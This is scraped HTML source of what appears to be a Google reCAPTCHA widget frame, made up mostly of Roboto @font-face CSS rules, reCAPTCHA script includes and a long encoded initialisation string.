  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DmPqYbXXrIxxBuNoESIwpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DmPqYbXXrIxxBuNoESIwpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DmPqYbXXrIxxBuNoESIwpA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22GsKQw7hTw4nCu8OAwq1AA8OzwqEHC8K4wqrDjcK4w7bCpgl7woDCpg4GG8KJFMKFWcKqw694wqwvw6JvVFfChsO8E33Cs8KSMF1mw4bDkjw+eDTCiMOrw7QdwroKERR/TcOwwqjDmF/DusOcZsKzSMKGC8ODSG7CrMOSw5/DqSIqw6zDv8KJwqTDpyxTwpPCscK/[base64]/CnMKzMi5WBlbDpUDCh8KFwqjDlykEw5QEw5fDiifDgMKew6zCiWBkw6ZEw58PTcKYwrXDvBDDimM6VW1+wrHCkQDDgiXCox1pwqHCtALCrUsWw50/[base64]/CqsO6YTHClFHColMFwqvDqsK/PsKHYsKvw59RwpjDgsOzwq8yw5XCs8KPw4nCtSLDsXJ+UsO/[base64]/Ci2PDuMOfFVFNwq/CtUMYEsKjacOqwoLCtMOvw4fDtnfCssKgX34yw7fDhEnCqkTDpGjDu8KZwok1woTCosO5wr1ZbjZTCsOfTlcHwqnCgRF5VhthSMONScOuwp/DnAYtwpHDkRJ6w6rDo8ONwptVwqfCnHTCi1DCnMK3QcK2O8OPw7ofwoZrwqXCgMOTe1BnTSPChcK6w45Cw53Cjigtw7FCCsKGwrDDv8KIAMK1wqPDt8K/w4Miw5ZqNF1LwpEVHyXCl1zDu8O9CF3CqEjDsxNjH8OtwqDDtHAPwoHCrcKuP19+w5PDsMOOQcKhMyHDnznCjB4/wolNbArCgcO1w4QjRk7DpRPDhMOwO2bDgsOnIzBLIsKKGB9gwp3DtMO3aU4gw6NbFQwFw6EdKy/CjcKhwpc2NcO9w4jCgcOiBiLCn8OiwrHDsBPDvsOPw6sCw6cmFUbDg8KeCcO+cQzCtMKfC2rCv8OGwpkzRwAew7cOLWVPa8Oqw7x3wq/CiMOAw4ZqSCfCr0s4wqJuw4sww40Pw4gGw4rCv8OFw6YgUsKgNhjDpcKZwq5SwrfDmETDmsOPw5Q6EUNgw6jDs8KUw7NFOgALw6rDkHXCvcOLfsKvw4zClnBWwqRLw7g4wovClsKkw5pDYmHClQTDmDfCrcK4SsKwwq44w5jDiMOGDxTCqUbCrVTDiWXCu8O7Q8K/QsKJQ2fDlMK9w6fCrMO/[base64]/Dk0vCkglNwq3CvG98TsO8w5k8w5XCqCrCk8O3Q8KWwpjClcOdecO0w5VdLWbCmsKAMwkCGld0TEFwLQHDisOYXSgew51Ow64pZRU4wqrCp8OIFHlMXMOQNExEJnIxTMK/YMOKC8OVD8K/wqVYw5FDwo9OwpYHw54RZBY0C1tZwrYJd0LDt8KWw6BtwoXCvFPDsjnDkcONw6TCgyzCt8ONZ8KHwq0UwrnChF4lAhdhJMK4Ll0AHsOGNcKKZALCpj7DscKoJjJ3wo8cw51jwrzDo8OmUGAZa8Kyw7LDnxrDiCHCi8KrwqHCm0Z/DyohwrNww5PCt1/DsV3CoyAOwrbCuWzDjlHDgyvDrcO6w4EHw6lBXXjDocO0wr8VwrJ8CMK5w5vCusO3wozCo3VCwrfCjMK+f8OPwrbDk8Oqw7lAw5HCgMKTw6YAwrLCtsO5w7t5w7XCtG4LwpPClcKTw4hNw5IQw5YNLcO2WRrDu1jDlsKEwogxwozDr8Oadk3ClsKtwp/[base64]/wqXDscKgwrN/worCgy/DssOXwrIULyUJwrAgLsKZw5rCl0XDq2/CrzLCm8OMw5wqwqjDsMK3wpXCsxdQSMOkwqvDt8KGwqQxL0DDg8OPwrE7TsKKw5/[base64]/[base64]/DizVxeMOjbMOUw5PDl8OadDcVworCnzRjehVBGwvCtcKxC8KsWDBtQsODR8OcwozDm8ODwpXDhcKXTTbCoMOkBMKyw4TCmsO4Jl/[base64]/[base64]/A33CiMKDeMKbAMO8OwfCpMOMwoDCiMOVYlgEw77Dui9pKBDCgUvDjA0YwqzDkwzClBQIVWTCtmlqwp/CnMO+w6XDtWgKw67DtcKIw7zCjTwNFcKFwroPwrF/McOdAyLCrMOoM8KOVVTDlsKAw4UAwqlefsKiwoPCqEEJw63Do8KWJh7Ct0cfw5Vvw4PDhsO3w6AtwrzCqFYnw4Uaw6NOTjbCicK+A8OgF8KtLsKZYcOrOSdnQjhwdW/[base64]/w4ATwr4KU0sAQ8OCXMOFOAzDq8OXwozCoWR0BMKjdF4NwrHDpsOgMcKvVMKvwqtdwq7CvDAewokFL0zDgFxdw405DDnClsORYiFbYVnDscK/RyDCnxvDnh5nfFV7wonDgEvDtUJTwp3DmDwQwrUuwqAqLsOgw5xBI33DusOHw41OAkQdNMO3wqnDlkkNdhnCjRTCjsOiw7F7w7LDjzHDj8OFc8KTwqrCusOBw5VDwoN8w7LDmsO8wo9jwpdOwojChsOsMMK/Z8KHCHswLMK3w5/[base64]/DqSo+wqAsw4DDvsOoQihRwp/Cng1Nw77Cr8OEK8OSLsK2eFUuw4PDnQ3DjkDCsGRjfMK7w6BLXCQawpF0QibCohE6SMKMwqHClw40w73Cjh3DmMOiwqbDuWrDpsKlYcOWw77Ch3DCkcONworClh/CjzF6wo5hwrgUP2bCssOPw7rDpsOPesOcEgXClcONaxQ3w5QMYmzDjg3CsXwUVsOKcVTCqHbCpcKRw5fCtsK1cGQfwqnDtsK+wqwqw6J3w5nDiA3CssKcw6U6wpdJw4EywqgqPcK1DFHDtsOgwqTDlcOFOcKww6XDoWwUccOnakHDqn5/[base64]/CpcKDw5ciw43DocOCwpkNNcOBJcOPUsOlM3JWJRvCuMOtAsKcw6fDjcKpwq/CjGEowpDDrlhMLkPCvCrDgQvCvsKEUTLCt8OISikAw5HCqMKAwqFRU8KRw6IGw74nwr4eGwhEaMKKwpRmwoHDgHPDvMKXDyjCgzDDtcKzwqVQJ2ppLiLCl8OuBsK1RcKfW8OFw6McwqbDicOLLcORwr5FEsOUOm/DiDpPwpTCs8OYwpgKw5nCu8O4wr4BeMKgQsKeCcKJbMO9WiXDjjkaw41WwoLCkjt4wrfCqsKhwrPDthEJdcOBwoRFCGV0w4x1w5ALecKpN8OVw5/DiltqZcOaMT3CrTwywrBGbyrDpsKkw4EDw7TCicOIAwRUwopEKitfwrkBJcOMw4k0UcKQwpLCtVtVwpXDtsKkwqk+eTpsOcObTwxkwpxmL8KLw5PCpMK5w4AOwrPDgGxowpNTwppIMxMIJsOXD0/DvzfCm8OJw4c8w5hsw4xEXXRlAcKCIA3CisKaWcOwO2VuTRPDumhbwrHDoWdAG8Kbw6U4wrgSw7pvwoVcKBtSKcOHF8OCw4ZNw7lmw6jDo8OgTcKDwoIYM0wAV8KYwo58CFMzZAYiw4jDhsOKMsKPFMObQT7CoX/Co8OEBsOXalN0wqjDlMO4Y8Ovwro4MsKHfDDCt8OEw4TCumfCoy9Iw6/Cj8OWw4caZl9GCsKMLznCnAPChn0/[base64]/w5HCvsOFwr3CqS0/w4HCpMKiwrVEwqLCnwBcwo7Cu8KJwpFuwoUWNsKXBsOAw7TDhll8HS93wonDksKQwrHCiX7DuH3DkizCulvChAXDgVdZwokvVhnCicOdw5vCrMKCwpZhThHCkcOHw6HDmXgMAcKAwpLDoiZ4w6wrHHA/w50sHFTDrEUfw4xQBEx1wq3Ci3oAw6tNTMKpKCnDo0TDgsOgw6PDm8OcKMOowqRjwp3Ch8OMwqR+GsOxwr/CjcKUEMK1dz/[base64]/DvcO2wo/DtksOdsOzwrHDnVrCmsOPw5URw5hqwqrDl8KIw5DDiBE5w7ZxwoUIwpnCuSzDgHBmS34fPcOTwqAvY8OZw7zDjkHDscOEwrZvRcOlcV3CiMKuRBIwVCcOwpliwrNvRm7DhcOyWmPDusOdLnUAwrE9EsOSw4LCoz/Ci3PCvSvCqcK2w4PCucOdYsK1YkLDmX5iw5VtWcKgw5MTw41QE8O4NwzDtcKCQMKJwrnDisKYX2c6BcKnw67DrlBowpXCq0rCgcO+HsO6FxPDqDDDlwPCnsOqEVbDiFFowr1TKhl2G8Ohwrh/A8KKwqLCjUvCmy7DtcKFw7rCpT5Nw5nCvDJlZ8KCwoHDgjzDnithw5/DjFklwpnCjsKKXsOxacOvw6/ClkN1URLDomR9wrlqOyHCoA8MwoPCkcK7fksCwpsBwpZLwqcIw5Y/[base64]/JMOcw7UNwqUJwq/[base64]/[base64]/WMKSIn8fCcKJw5nCpcOSw6nCs1Zqw5ZHXsO1X8O5UhfCom5Rw5R+Nm7CsizCn8Oyw5rCpEp1URDDthpgQsO4wp5ePzlrTW94FWhJG2bDoULCg8KrFBHDsBbDjTDCvQLCqVXDj2fDvG/DvsKzE8KHGELDksOmdUoBPCVfZhPCln5hWVYIWcKgwo7CvMOtIsOwP8OXPMKwJC4rLyxIwpXCn8KzOE51wo/DpFvCocK9w5XCrXbCr0k+w5JcwrwEKsKuwoHCh3Upwq/DgV/CksKaDsK0wqkDNMKOCXVJE8O9wrhEwp3CmjPDhMOTwoDCksKBwolAw57DhWrCrcKKP8KQwpfChcO8wovDsXXDvVE6axTDs3Yzw5IJwqLChzPDvcOnw5zDqTsYLcKCw5XDhcO0AsOSwo8iw7/DhsOlw4vDjMO7wonDvsOxDRgpaQQcw4lDA8OIDcKWdCRcRD9ww5DDtcOgwqFbwpbDlDRJwrUSwqPCmA/DkhBuwq3DoBXDkcO5YXFvfUXDosKWXMOawrtlQMKkwrHDoRLCrsKoJ8OtWiXDgCsMwpbDvgfCqTl/Z8KbwofDiwXCgMO2KcKofF8Yf8OMwrsMWwbDmnnDtEUyCcOuCsK5wo/DsH7Dn8O5bgXDrzbCrksWQ8KhwrXDgx3ChzjDl1zDs3HCj0XCmxIxCmTCj8O6JsO3wpPCiMOCRiEawo3DpcOLwrMSaD07CcKiwpBMEsO5w5RMw77CncKnA35fwoDCpDksw43DtX1jwqYnwppbbV3CjcOhw5DCtMOPcTHCvR/CncKOJMOuwq5FW3PDoQzDogwrYcO8w6VWTcKXcSLDh0TDmDVkw5huEzTDpMKuwo40wonCm0vDojpUJyghacOhW3NYw6dlM8KEw6hswoBfWRUqw6IIw6/[base64]/DmxQxwptfw7zDjz7Dk8OFQsOcGznDq8Kaw5nDihNDwpc3M